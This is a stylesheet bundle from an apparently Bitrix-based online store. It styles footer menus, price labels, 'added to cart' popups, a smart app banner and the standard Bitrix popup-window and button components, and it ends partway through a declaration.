    .page-footer__bottom-menu-item:hover > a {
        color: #e463a0;
        position: relative;
        height: 35px;
    }
    .page-footer__bottom-menu-item:hover > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
}

/* End */


/* Start:/local/templates/2016_main/styles.css?1763056293313*/
span.popmechanic-new-price {
    color: #e463a0 !important;
}

span.popmechanic-old-price {
    color: #da2a7e !important;
}

.popmechanic-old-price::after {
    background-color: #da2a7e !important;
}

.popmechanic-button:hover {
    border-color: #e463a0 !important;
    background-color: #e463a0 !important;
}

/* End */


/* Start:/local/templates/2016_main/template_styles.css?17630562936198*/
.catalog__description h2,
.catalog__description h3 {
    margin-bottom: 20px;
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    font-size: 2.2rem;
    line-height: 2.5rem;
    color: #25262a;
}
.catalog__description h3 {}
@media (min-width: 768px) {
    .catalog__description h2,
    .catalog__description h3 {
        margin-bottom: 10px;
    }
}
.product-detail__tabs-content #description a {
	color: #e463a0 !important;
}

/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/
/*Стили для модалки "Добавлено в корзину", из карточки товара*/
.popup-window[id^="CatalogSectionBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogSectionBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogSectionBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogSectionBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
        margin-bottom: 16px;
    }
}

/*Стили для модалки "Добавлено в корзину", со страницы товара*/
.popup-window[id^="CatalogElementBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogElementBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogElementBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogElementBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
        margin-bottom: 16px;
    }
}


.smartbanner {
    z-index: 9999;
    position: fixed;
}
.smartbanner__info__author, .smartbanner__info__price {
    font-size: 12px;
    color: gray;
}
.smartbanner__info__title {
    font-size: 17px;
}
.smartbanner__icon{
    background-size: 100% 100%;
    top: 17px;
    left: 37px;
    width: 50px;
    height: 50px;
}

/* End */


/* Start:/local/2016/css/bitrix.min.css?173521817832930*/
.bx-timer-semicolon-off .bx-timer-semicolon{visibility:hidden}.bx-panel-tooltip{z-index:2210 !important;overflow:hidden !important;position:absolute !important;letter-spacing:normal !important;list-style:none !important;text-align:left !important;text-indent:0 !important;text-transform:none !important;visibility:visible !important;white-space:normal !important;word-spacing:normal !important;vertical-align:baseline !important;margin:0 !important;padding:0 !important;float:none !important;text-decoration:none !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;-webkit-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;-moz-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;box-shadow:0 12px 10px rgba(0,0,0,.25) !important;border:1px solid;border-color:#a2a6ad #989ca1 #8e9398;background:#d0dbdd;background:-webkit-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-moz-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-o-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-ms-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:linear-gradient(to bottom, rgba(227,233,234,.95), rgba(198,210,213,.95));filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2e3e9ea', endColorstr='#f2c6d2d5',GradientType=0)}.bx-panel-tooltip div{display:block !important}.bx-panel-tooltip .bx-panel-tooltip-top-border,.bx-panel-tooltip .bx-panel-tooltip-bottom-border{display:none !important}.bx-panel-tooltip-content{overflow:hidden !important;position:relative !important;z-index:10 !important;display:inline-block !important}.bx-panel-tooltip-title{font:normal normal bold 14px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#16191a !important;position:relative !important;padding:7px 10px 0 10px !important;margin:0 !important;text-shadow:0 1px rgba(255, 255, 255, 0.66)}.bx-panel-tooltip-text{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#272b31 !important;padding:9px 10px 10px 10px !important;margin:0 !important;position:relative !important;text-shadow:0 1px rgba(255, 255, 255, 0.25)}.bx-panel-tooltip-close{position:absolute !important;height:20px !important;background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -9px -1881px !important;width:25px !important;top:0 !important;right:0 !important;z-index:5 !important;display:block !important}.bx-panel-tooltip-close:hover{background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -32px -1881px !important}.bx-panel-tooltip-text a{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important}.bx-panel-tooltip-text a,.bx-panel-tooltip-text a:hover{color:#272b31 !important;text-decoration:underline !important}.bx-clear{clear:both}.popup-window{background-color:#fff;box-shadow:0 7px 21px rgba(83, 92, 105, .12), 0 -1px 6px 0 rgba(83, 92, 105, .06);padding:10px;font:13px "Helvetica Neue", Helvetica, Arial, sans-serif}.popup-window.popup-window-with-titlebar{padding:0 10px 10px}.popup-window.popup-window-no-paddings,.popup-window.popup-window-no-paddings .popup-window-content{padding:0}.popup-window-delimiter{background-color:#f0f1f2;display:block;height:1px;line-height:1px}.popup-window-buttons{text-align:center;padding:20px 0 10px;position:relative}.popup-window-button:last-child{margin-right:0}.popup-window-button{margin:0 2px 0 3px;font:normal normal normal 13px/24px Arial, Helvetica, sans-serif}.popup-window-button,.popup-window-button:before,.popup-window-button:after{display:inline-block;cursor:pointer;content:'';vertical-align:top;height:25px;line-height:25px}.popup-window-button{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -551px;border-radius:4px;-webkit-box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);color:#000}.popup-window-button:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px -493px;border-radius:4px 0 0 4px;margin-right:8px;width:4px}.popup-window-button:after{border-radius:0 4px 4px 0;margin-left:8px}.popup-window-button:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -493px;width:4px}.popup-window-button:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -985px}.popup-window-button:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px -927px}.popup-window-button:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -927px}.popup-window-button-accept,.popup-window-button-create{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -356px;color:#fff;text-shadow:#75ab6f -1px -1px 0}.popup-window-button-accept:before,.popup-window-button-create:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -328px}.popup-window-button-accept:after,.popup-window-button-create:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -328px}.popup-window-button-accept:hover,.popup-window-button-create:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -1044px}.popup-window-button-accept:hover:before,.popup-window-button-create:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -1016px}.popup-window-button-accept:hover:after,.popup-window-button-create:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -1016px}.popup-window-button-wait{color:transparent !important;position:relative}.popup-window-button-wait .popup-window-button-text{opacity:0}.popup-window-button-wait:before{background:none !important;box-shadow:inset 0 0 0 1px #fff;border-radius:50%;color:#fff;display:block !important;content:'_' !important;font-size:10px;font-family:"OpenSans-Regular", "Helvetica Neue", Helvetica, Arial, sans-serif;line-height:10px;height:21px;top:10px;left:50%;margin:0 0 0 -11px;padding-right:6px;position:absolute;text-align:right;width:15px}.popup-window-button-wait:after{background:#fff !important;content:' ' !important;display:block !important;height:7px;margin:0 0 0 -1px;position:absolute;top:14px;left:50%;padding:0;width:1px;-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-animation:clock 1s infinite linear;animation:clock 1s infinite linear}.popup-window-button-create.popup-window-button-wait:before,.popup-window-button-accept.popup-window-button-wait:before{color:#535c69;-webkit-box-shadow:inset 0 0 0 1px #535c69;box-shadow:inset 0 0 0 1px #535c69}.popup-window-button-create.popup-window-button-wait:after,.popup-window-button-accept.popup-window-button-wait:after{background:#535c69 !important}@-webkit-keyframes "clock"{0%{-webkit-transform:rotate(0deg);}50%{-webkit-transform:rotate(180deg);}100%{-webkit-transform:rotate(360deg);}0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}@keyframes "clock"{0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}.bx-ie8 .popup-window-button-wait:before,.bx-ie8 .popup-window-button-wait:after{display:none !important}.popup-window-button-decline{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -522px;color:#fff;text-shadow:#e15252 -1px -1px 0}.popup-window-button-decline:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -493px}.popup-window-button-decline:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -493px}.popup-window-button-decline:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -956px}.popup-window-button-decline:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -927px}.popup-window-button-decline:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -927px}.popup-window-button-cancel{color:#d83e3e;font-weight:bold}.popup-window-button-link{-webkit-box-shadow:none;box-shadow:none;cursor:pointer;text-decoration:underline}.popup-window-button-link,.popup-window-button-link:hover{background:none}.popup-window-button-link:before,.popup-window-button-link:after{display:none}span.popup-window-button-link-cancel{color:#d83e3e}.popup-window-button-disable{cursor:default;opacity:0.3}.popup-window-button-disable:hover{background:url("/local/2016/css/../images/controls-sprite.png?2") repeat-x 0 -551px;cursor:default}.popup-window-button-disable:hover .popup-window-button:before{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -15px -493px;cursor:default}.popup-window-button-disable:hover .popup-window-button:after{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -22px -493px;cursor:default}.popup-window-titlebar{height:49px}.popup-window-titlebar-text{-webkit-box-sizing:border-box;box-sizing:border-box;color:#80868e;display:inline-block;font-size:14px;font-weight:bold;max-width:100%;line-height:49px;overflow:hidden;padding:0 10px;text-overflow:ellipsis}.popup-window-content{background-color:#fff}.popup-window-with-titlebar .popup-window-content,.popup-window-content-gray .popup-window-content{background-color:#eef2f4}.popup-window-content-white .popup-window-content{background-color:#ffffff}.popup-window-with-titlebar .popup-window-content{padding:20px}.popup-window-content-no-paddings .popup-window-content{padding:0}.popup-window-close-icon{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -3px -122px;cursor:pointer;height:27px;outline:none;opacity:0.45;position:absolute;right:0;top:0;width:27px;-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.popup-window-titlebar-close-icon{top:11px;right:10px}.popup-window-close-icon:hover{opacity:1}.popup-window-angly{display:none;height:22px;position:absolute;overflow:hidden;width:33px}.popup-window-angly:before{background-color:#fff;-webkit-box-shadow:0 0 21px rgba(83, 92, 105, .13);box-shadow:0 0 21px rgba(83, 92, 105, .13);content:'';height:15px;position:absolute;left:9px;top:16px;transform:rotate(45deg);transform-origin:50% 50%;width:15px}.popup-window-angly-top{display:block;left:10px;margin:0;top:-22px}.popup-window-angly-right{display:block;right:-17px;top:10px;height:30px;width:17px}.popup-window-angly-right::before{left:-9px;top:8px}.popup-window-angly-bottom{bottom:-20px;display:block;height:20px;margin-left:10px}.popup-window-angly-bottom::before{top:-9px}.popup-window-angly-left{display:block;left:-14px;top:10px;height:30px;width:14px}.popup-window-angly-left::before{left:8px;top:8px}.popup-window-overlay{position:absolute;top:0;left:0;display:none;background:#333;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}.menu-popup{padding:8px 0}.menu-popup-title{margin:0 0 7px 0;padding:0 0 0 4px;color:#4c4c4c;white-space:nowrap;font:normal normal normal 12px/normal Arial, Helvetica, sans-serif}.menu-popup .menu-popup-item{background-color:transparent;display:block;cursor:pointer;height:36px;position:relative;text-decoration:none;outline:none;white-space:nowrap;-webkit-transition:background-color 0.3s linear;transition:background-color 0.3s linear}.menu-popup-item-icon{display:inline-block;height:16px;margin-left:11px;vertical-align:middle;width:19px}.menu-popup-item-text{display:inline-block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;color:#80868e;line-height:36px;padding:0 15px 0 9px;text-decoration:none;vertical-align:middle;-webkit-transition:color 0.2s linear;transition:color 0.2s linear}.menu-popup-no-icon .menu-popup-item-text{padding:0 15px}.menu-popup-item:hover{background-color:#f6f8f9}.menu-popup-item:hover .menu-popup-item-text{color:#3b434f}.bx-admin-submenu-opened{background:#f0f0f0 !important;-webkit-border-radius:3px;border-radius:3px}.menu-popup-no-icon .menu-popup-item-icon{display:none}.menu-popup-item-view .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -45px -271px transparent}.menu-popup-item-edit .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -291px transparent}.menu-popup-item-create .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -311px transparent}.menu-popup-item-create-quick .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -329px transparent}.menu-popup-item-take .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-begin .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -367px transparent}.menu-popup-item-decline .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-reopen .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -484px transparent}.menu-popup-item-complete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -502px transparent}.menu-popup-item-hold .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -520px transparent}.menu-popup-item-accept .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-remake .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-delete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -535px transparent}.menu-popup-item-copy .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -595px transparent}.menu-popup-item-delegate .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -615px transparent}.menu-popup-item-add-to-tm .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -634px transparent}.popup-window-button-left,.popup-window-button-right{display:none}.popup-window-dark{background-color:rgba(0,0,0, 0.8);-webkit-border-radius:4px;border-radius:4px;box-shadow:0 19px 24px rgba(88, 112, 118, 0.17)}.popup-window-dark .popup-window-content{background-color:transparent;color:#fff;margin:0}.popup-window-dark .popup-window-angly:before{background-color:rgba(0,0,0, 0.8)}.popup-window-dark .popup-window-hr{display:none}.popup-window-dark .popup-window-button-link{color:#fff}.popup-window-dark .popup-window-titlebar{font:13px/32px "Helvetica Neue", Helvetica, Arial, sans-serif;margin-left:0;vertical-align:top;margin-right:0;padding-left:8px}.popup-window-dark .popup-window-titlebar .popup-window-content{padding-top:9px}.popup-window-dark .popup-window-buttons{padding:0;margin:4px 8px 6px;text-align:center;position:relative;zoom:1}.popup-window-dark .popup-window-button{margin:0 10px 0 0}.popup-window-dark .popup-window-button,.popup-window-dark .popup-window-button .popup-window-button-left,.popup-window-dark .popup-window-button .popup-window-button-right,.popup-window-dark .popup-window-button .popup-window-button-text{display:inline-block;vertical-align:top;height:28px;line-height:28px;cursor:pointer}.popup-window-dark .popup-window-button-text{font:normal normal normal 13px/26px "Helvetica Neue", Helvetica, Arial, sans-serif;padding:0 8px}.popup-window-dark .popup-window-button{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -216px}.popup-window-dark .popup-window-button-text{background:none;color:#7a808c;text-shadow:#fff 0 1px 0}.popup-window-dark .popup-window-button-left{width:3px;position:relative;left:-3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -38px 0}.popup-window-dark .popup-window-button-right{width:3px;position:relative;left:3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -41px 0}.popup-window-dark .popup-window-button:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -249px}.popup-window-dark .popup-window-button:hover .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -45px 0}.popup-window-dark .popup-window-button:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -48px 0}.popup-window-dark .popup-window-button:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -283px}.popup-window-dark .popup-window-button:active .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -51px 0}.popup-window-dark .popup-window-button:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -54px 0}.popup-window-dark .popup-window-button-accept,.popup-window-dark .popup-window-button-create{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -34px}.popup-window-dark .popup-window-button-accept .popup-window-button-text,.popup-window-dark .popup-window-button-create .popup-window-button-text{background:none;color:#fff;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept .popup-window-button-left,.popup-window-dark .popup-window-button-create .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat 0 0}.popup-window-dark .popup-window-button-accept .popup-window-button-right,.popup-window-dark .popup-window-button-create .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -3px 0}.popup-window-dark .popup-window-button-accept:hover,.popup-window-dark .popup-window-button-create:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -64px}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-text,.popup-window-dark .popup-window-button-create:hover .popup-window-button-text{background:none;text-shadow:#7caa02 0 -1px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-left,.popup-window-dark .popup-window-button-create:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -7px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-right,.popup-window-dark .popup-window-button-create:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -10px 0}.popup-window-dark .popup-window-button-accept:active,.popup-window-dark .popup-window-button-create:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -94px}.popup-window-dark .popup-window-button-accept:active .popup-window-button-text,.popup-window-dark .popup-window-button-create:active .popup-window-button-text{background:none;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-left,.popup-window-dark .popup-window-button-create:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -13px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-right,.popup-window-dark .popup-window-button-create:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -16px 0}.popup-window-dark .popup-window-button-decline{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -123px}.popup-window-dark .popup-window-button-decline .popup-window-button-text{background:none;text-shadow:#921f1f 0 -1px 0;color:#fff}.popup-window-dark .popup-window-button-decline .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -19px 0}.popup-window-dark .popup-window-button-decline .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -22px 0}.popup-window-dark .popup-window-button-decline:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -154px}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-text{background:none;text-shadow:#ba3a3a 0 -1px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -26px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -29px 0}.popup-window-dark .popup-window-button-decline:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -185px}.popup-window-dark .popup-window-button-decline:active .popup-window-button-text{background:none;text-shadow:#800e0e 0 -1px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -32px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -35px 0}.popup-window-dark .popup-window-button-cancel .popup-window-button-text{color:#d83e3e;font-weight:bold}.popup-window-dark .popup-window-button-link,.popup-window-dark .popup-window-button-link:hover{background:none}.popup-window-dark .popup-window-button-link{cursor:pointer}.popup-window-dark .popup-window-button-link-cancel .popup-window-button-link{color:#d83e3e;text-decoration:underline}.popup-window-dark .popup-window-button-link-cancel{background:none}.popup-window-dark .popup-window-bottom-row,.popup-window-dark .popup-window-bottom-row .popup-window-left-column,.popup-window-dark .popup-window-bottom-row .popup-window-center-column,.popup-window-dark .popup-window-bottom-row .popup-window-right-column{height:5px;background:none}.popup-window-dark .popup-window-left-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-right-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-center-column{padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-left-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-right-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-close-icon{margin-top:0px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -21px -7px}.popup-window-dark .popup-window-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -7px}.popup-window-dark .popup-window-titlebar-close-icon{margin-top:5px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -20px}.popup-window-dark .popup-window-titlebar-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -20px -20px}.popup-window-tabs-box{padding:10px 0 4px}.popup-window-tabs{position:relative;padding:0 20px 0 0;margin:0;height:42px;font-size:0;z-index:1}.popup-window-tab{display:inline-block;height:42px;margin:0 7px 0 0;padding:0 12px;border:none;vertical-align:top;font-size:14px;font-weight:bold;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;line-height:41px;color:#535c69;background-color:#ecf2f3;text-shadow:none;cursor:pointer;-webkit-transition:background-color 0.15s linear;transition:background-color 0.15s linear}.popup-window-tab:hover{background-color:#f7f9f9}.popup-window-tab-selected{position:relative;z-index:2;padding:0 11px;background-color:#fff !important;line-height:40px;border-radius:2px 2px 0 0;border:1px solid #c6cdd3;border-bottom:none;cursor:default}.popup-window-tabs-content{margin:0;padding:10px;border:1px solid #c6cdd3;border-radius:0 3px 3px}.popup-window-tab-content{display:none;padding:20px;background:#eef2f4}.popup-window-tabs-content-white .popup-window-tab-content{padding:10px;background:#fff}.popup-window-tab-content-selected{display:block}#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button:before,#bx-admin-prefix .popup-window-button:after{display:none}#bx-admin-prefix .popup-window-button,#bx-admin-prefix .popup-window-button-link{display:inline-block;vertical-align:top;height:25px;line-height:27px;cursor:pointer;font:inherit;color:inherit;padding:0;margin:0;text-decoration:inherit}#bx-admin-prefix .popup-window-button:hover{text-decoration:none;background:#f3f6f7 !important;background-image:-webkit-linear-gradient(top, #f8f8f9, #f2f6f8) !important;background-image:linear-gradient(to bottom, #f8f8f9, #f2f6f8) !important}#bx-admin-prefix .popup-window-button{-webkit-border-radius:4px;border-radius:4px;border:none;-webkit-box-shadow:0 0 1px rgba(0,0,0,.11), 0 1px 1px rgba(0,0,0,.3), inset 0 1px #fff, inset 0 0 1px rgba(255,255,255,.5);box-shadow:0 0 1px rgba(0,0,0,.3), 0 1px 1px rgba(0,0,0,.3), inset 0 1px 0 #fff, inset 0 0 1px rgba(255,255,255,.5);background-color:#e0e9ec;background-image:-webkit-linear-gradient(bottom, 